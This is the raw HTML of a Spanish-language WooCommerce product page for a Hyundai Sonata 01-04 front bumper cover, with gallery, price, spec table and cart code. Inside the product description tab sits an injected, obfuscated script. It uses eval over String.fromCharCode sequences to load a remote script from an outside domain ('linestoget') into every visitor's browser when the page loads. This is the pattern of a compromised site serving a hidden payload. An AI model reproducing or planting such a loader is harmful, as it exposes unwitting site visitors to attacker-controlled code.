					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4163" class="brands-items-wrapper brands-widget slider-brands_4163 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-24744" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-24744 status-publish first instock product_cat-carroceria product_cat-ofertas has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg"><img width="930" height="931" src="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg" class="wp-post-image wp-post-image" alt="" title="FACIA PARACHOQUE DELANTERO SONATA 01-04" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg" data-large_image_width="930" data-large_image_height="931" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg 930w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-768x769.jpg 768w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-600x600.jpg 600w" sizes="(max-width: 930px) 100vw, 930px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2.jpg">
					<img width="931" height="931" src="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2.jpg" class="" alt="" title="FACIA PARACHOQUE DELANTERO SONATA 01-04 2" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2.jpg" data-large_image_width="931" data-large_image_height="931" decoding="async" srcset="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2.jpg 931w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-768x768.jpg 768w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-600x600.jpg 600w" sizes="(max-width: 931px) 100vw, 931px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-768x769.jpg 768w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg 930w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-768x768.jpg 768w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04-2.jpg 931w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/carroceria/" class="breadcrumb-link breadcrumb-link-last">
					Carrocería				</a>
							<span class="breadcrumb-last">
					FACIA PARACHOQUE DELANTERO SONATA 01-04				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/facia-parachoque-delantero-accent-2-puertas/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/facia-parachoque-delantero-accent-2-puertas/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2023/07/PARACHOQUE-DELANTERO-ACCENT-2P-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FACIA PARACHOQUE DELANTERO ACCENT 2 PUERTAS" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/07/PARACHOQUE-DELANTERO-ACCENT-2P-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/07/PARACHOQUE-DELANTERO-ACCENT-2P-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2023/07/PARACHOQUE-DELANTERO-ACCENT-2P-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/07/PARACHOQUE-DELANTERO-ACCENT-2P-768x769.jpg 768w, https://direasia.com/wp-content/uploads/2023/07/PARACHOQUE-DELANTERO-ACCENT-2P-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/07/PARACHOQUE-DELANTERO-ACCENT-2P.jpg 930w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/facia-parachoque-delantero-accent-2-puertas/" class="wd-entities-title">
						FACIA PARACHOQUE DELANTERO ACCENT 2 PUERTAS					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>60.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/facia-parachoque-delantero-spectra/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/facia-parachoque-delantero-spectra/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SPECTRA-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FACIA PARACHOQUE DELANTERO SPECTRA" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SPECTRA-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SPECTRA-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SPECTRA-13x12.jpg 13w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/facia-parachoque-delantero-spectra/" class="wd-entities-title">
						FACIA PARACHOQUE DELANTERO SPECTRA					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=hyundai">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="HYUNDAI" alt="HYUNDAI" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	FACIA PARACHOQUE DELANTERO SONATA 01-04
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>86511-3D500</td>
</tr>
<tr>
<th>Producto</th>
<td>FACIA PARACHOQUE DELANTERO</td>
</tr>
<tr>
<th>Modelo</th>
<td>SONATA 01-04</td>
</tr>
<tr>
<th>Marca</th>
<td>HYUNDAI</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					<p class="stock in-stock wd-style-default">1 disponibles</p>

	
	<form class="cart" action="https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity hidden">
	
	
	<label class="screen-reader-text" for="quantity_695c0bdee9462">FACIA PARACHOQUE DELANTERO SONATA 01-04 cantidad</label>
	<input
		type="hidden"
				id="quantity_695c0bdee9462"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max="1"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

	
	</div>

		<button type="submit" name="add-to-cart" value="24744" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="24744" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="24744" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				86511-3D500			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://direasia.com/product-category/carroceria/" rel="tag">Carrocería</a><span class="meta-sep">,</span> <a href="https://direasia.com/product-category/ofertas/" rel="tag">Ofertas</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Ffacia-parachoque-delantero-sonata-01-04%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Ffacia-parachoque-delantero-sonata-01-04%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>HYUNDAI</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="24744">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
